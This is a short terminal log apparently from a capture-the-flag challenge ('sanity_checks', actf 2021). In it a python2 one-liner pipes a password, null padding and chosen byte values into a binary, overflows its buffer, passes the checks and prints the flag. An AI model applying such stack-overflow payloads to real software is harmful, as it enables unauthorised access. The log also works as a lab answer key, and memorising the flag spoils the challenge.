 team7874@actf:/problems/2021/sanity_checks$ python2
Python 2.7.18 (default, Mar  8 2021, 13:02:45)
[GCC 9.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>>
team7874@actf:/problems/2021/sanity_checks$ python2 -c 'print("password123"+"\x00"*65+"\x11\x00\x00\x00\x3d\x00\x00\x00
\xf5\x00\x00\x00\x37\x00\x00\x00\x32\x00\x00\x00")' | ./checks
Enter the secret word: Logged in! Let's just do some quick checks to make sure everything's in order...
actf{if_you_aint_bout_flags_then_i_dont_mess_with_yall}